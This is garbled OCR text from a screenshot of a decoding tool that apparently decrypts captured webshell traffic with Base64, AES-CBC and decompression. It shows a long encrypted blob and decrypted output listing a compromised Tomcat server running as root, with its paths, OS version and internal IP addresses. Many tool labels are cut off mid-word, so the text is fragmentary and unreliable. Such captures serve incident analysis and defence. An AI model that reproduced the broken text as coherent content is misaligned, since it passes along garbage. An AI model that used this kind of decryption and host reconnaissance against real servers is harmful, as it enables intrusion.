 ipe
m Base64
phabet
-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
S Decrypt
ey
710acba6220f6…
UTF8
IV
HEX
ode
CB
Input
Raw
Output
Raw
nzip
L Decode
ostitute
Input
/KuOrT0SV+YDUyaW+bqMtvcSpVoUXPOVwdPb6Muy0vjcZhBHBlv8dPqy60o8v0nj3b442hcKHig0/ZLQo3PVJHRHHNKS7fYz/
Lmhl5IWDzWIM3+z18j4KfHmw1Qmwwk02/Jl7Vbs7PAvjDuS293kXrpraujjkMNKpe3q1ZPxLDk37kBcCXif94qt+2EpYqNcGK
l2v1Qnk99Vyiy+gOppkfylwXg1CFsspKG/4weuKIrOUtVHKgDqFOEOc50kRV/ByXaOAEUg0qCsR9wSNE2OEMcX1iCV11w+NwT
R5WK49h59UwJiLu1hnhVaUQRm6GRTYSD3PqzrpJsRmb063E5ap9BaEQJ0taHav7yLK7PCl4cPcRYwSj2JoyFUbeUEjanJvUH3
6Cma8M0voZv8+nIo/Votwv7zV5A5sWTKSUD6RJwatGxLrbhCqXHKSYIrovLF1hEGFSu5rcFMmC72LBJwLWDJnsV92khaba9Nx
ObaSZQIK6RZRQmvh+KhMOtBzEKRRqMvk9ZinaZJziS/n/8brLg/QVsW1L9DHxqLCF3th2makv1pPW3jh79IY0sNFgsMLCYMFA
gBR+J1+fTIRujMSPgz3oyiYfmYO08M0pN37BeuSPUK7+BizEMXQ8qBAY3nWNWFYuvHoJePn/7e1IC3TDhUDlfeuDN5n2Re3zl
Ha4strSpbg87iQFPIamwXzVcUz1B/LQpdGJ2r7YNJRyi7ftWIgNMAaGNL5gpLOR3EzuE6Wvxl3HVk4FaGzetmlwCxhPacXyWY
RW9D8r10D/SGtkYt44ZFaFrL1jxNhxxGV19tlr45UQXqF9SbiQkk77HvMHklhfswxA4Jdfg5vPfKVHG2lAZq5zqhDqvVUmJt/
o+gdkwOcGfxIf5ZEBQxuAf8GgPY5Hx2A6BG3VeWDgEKwMuhNf5IcVAjemj8JvNWWenRhq+zqCAdHWmIEuQz3gHMZvHHd7yuqH
IYOV5hNvM1zzZ/0NDjFfnyf7qoaE6kdEkIbz408ijcQPpHsOJCGt9HLAXjOgqF/HTe+tD7AYUhsmu+6nR5F+mrkNKE6rg8XYV
vJEw6mVzgTz3TlH/r/rKyX+bGJbsCJ3hmWcQVgBUBISR7cjB7vx+cpfXyDONsxdRvGq0BQd+SNX11881uDSVN+KXaPJszSks+
Op4kIAt9/Kr3xJPs2+/zoTHghUHqnd+CiSvdrj5U9D9lVWVzNapYqsdQ9ObC2JLmeamKKM9ynVd13NrWCRqvOARfhABxi2HcG
4j0LHLGveiC4QIplmo1wzY/L6+eCHPJqMseKOwwkt2+ZudgfZUlX2kzJtPvZdgArvMmdXtEc1KTy1X+NJI8+rbs5iyPTJc5a5
FO7pJcGnelUnuY3gvYQPycHLXFeVf3hjBhrNJBRwfIBrQQIZSVJ1M01eSdsgnuJrwBV6Xeo586Xlbfe889iXFFMAqYkld0HNT
cW9xYWNd4ilekpYRKbHae7t5m2Ie6GyctkS+v6FgaNlXyG+uCMncEcPSZGpWOE+6tWXTtw0A6hDx1foTLVYconOUiTvkrSks/
ABC 2776
1
Tт Raw Bytes
Output
FileRoot : /;
CurrentDir : //
CurrentUser : root
ProcessArch : 64
TempDirectory : /opt/apache-tomcat-8.5.19/temp/
DocBase : /opt/apache-tomcat-8.5.19/webapps/ROOT/
RealFile : /opt/apache-tomcat-8.5.19/webapps/ROOT/
servletRequest : 1763462523
servletContext : 1993764884
httpSession : 1001775710
OsInfo : os.name: Linux os.version: 4.19.0-25-amd64 os.arch: amd64
IPList : [fe80:0:0:0:20c:29ff:fedb:ea16%ens33, 192.168.31.168, 0:0:0:0:0:0:0:1%lo, 127.0.0.1]
java.runtime.name : Java(TM) SE Runtime Environment